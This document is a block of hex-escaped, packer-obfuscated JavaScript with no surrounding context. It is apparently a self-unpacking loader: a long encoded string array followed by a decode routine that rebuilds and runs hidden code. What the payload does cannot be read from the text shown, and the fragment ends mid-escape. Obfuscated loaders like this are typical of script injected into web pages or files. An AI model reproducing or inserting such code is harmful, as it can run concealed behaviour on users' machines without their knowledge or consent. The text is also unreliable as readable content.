\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\